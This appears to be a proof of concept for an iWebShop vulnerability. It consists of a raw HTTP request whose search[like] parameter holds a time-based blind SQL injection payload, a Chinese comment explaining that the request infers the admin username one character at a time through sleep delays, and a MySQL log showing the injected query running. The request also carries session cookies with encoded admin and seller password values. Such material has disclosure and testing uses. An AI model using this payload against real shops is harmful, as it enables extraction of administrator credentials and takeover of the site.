 POST /index.php?controller=seller&action=goods_report HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_list
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8lriIBjKBlTBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=e627eb7971NDAxMDA2MjA3OTUxZDE3MzY1MTc0ZWQyNTJkZjUyZWY;
iweb_shoppingcart=12fca8598eMjEwMDAwMDAxMGZhYjxhZGVhNzYxZWE8ZTFjNDg0OjdzI2VubW1zLjpbWiMmdHJsZHVqdCYzW119;
iweb_seller_id=43e01bdf30NjQwMDk5MjIxNmAxMDphYzBjOWZlPjhjMmVnMD9sM2cx; iweb_seller_name=e627eb7971NDAxMDA2MjA3OT4xMzlmYTVjMzxkMTZgNjM2NDUzODF3b2F0YHN3;
iweb_seller_pwd=e627eb7971NDAxMDA2MjA3OTIyNDc5NWZjZDM4PDUxM2I2MGRkYzVkMzYxY2FgODA0NDU5MDE1ZTU0aj5hMGEyMDJjNDBnNg;
iweb_user_id=986f646579MzYxMzAyMDUwMDQ8bDk2MTI3MTo1ZWQ3NTJkYzE3Z2U; iweb_username=986f646579MzYxMzAyMDUwMDQ8bDk2MTI3MTo1ZWQ3NTJkYzE3Z2U;
iweb_head_ico=191f5210f5ODQwMDAwMDAyMTozbDA%2FMDI0NDI0ZmQyNzVjYzAyZGY; iweb_user_pwd=191f5210f5ODQwMDAwMDAyMTozbDA%2FMDI0NDI0ZmQyNzVjYzAyZGY;
iweb_captcha=da1e041812NjAwNTMwNTAwMmE8aDRtO2M8P2Y%2BMj5nOTc2MjJlNDFoZ21pZQ; PHPSESSID=ms8uppk7cq0jno1lti3gt3u1s1;
iweb_admin_role_name=be1b5556d7MTAwMjk4MDA3MzBiYDBgYmMxNDM3bjA3YmM2Y2FoMzPotoXgvq7nrqHjkIbmmJo;
iweb_admin_id=bdba4f73c0MDQyMDc4MzQwNWMyNzViYTFkMWZlMzFkMWVgMTVkMGQx; iweb_admin_name=bdba4f73c0MDQyMDc4MzQwNWFnYmViMGU1azQxMW1iZDE8MDUxYmZhZGhpaw;
iweb_admin_pwd=be1b5556d7MTAwMjk4MDA3M2NkNjRjNTBhNzU0ODUzMzFnZGc6OWJmNmZjYm9lNDhnOTA7bWdiOGY8ZzVkbDs2YTcwMmUwMg;
iweb_iwebshopAuthorize=4e2b84c0e0OTA5MDYzMzYwMDM0ZDA2MDI1NDI3ZWc%2FMTRkYjAyZGE
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
当管理员用户名第一个字母的ASCII值为97时，延迟3s
search[like]=1=-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))%3d97,sleep(1),0))&search[likeValue]=321
? < + > Type a search term 0 matches
Response
Done Length: 1,477 (3,043 millis)
150206 22:57:06 62 Connect root@localhost on iwebshop
62 Query SET NAMES utf8
62 Query SET SESSION sql_mode = ''
62 Query SELECT * FROM iwebshop_seller WHERE seller_name = 'pigtest' and is_del = 0 and is_lock = 0 limit 1
62 Query select go.* from iwebshop_goods as go where go.seller_id=1 and
1=-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))=97,sleep(1),0)) like '%321%'
order by go.id desc limit 1000
150206 22:57:07 62 Quit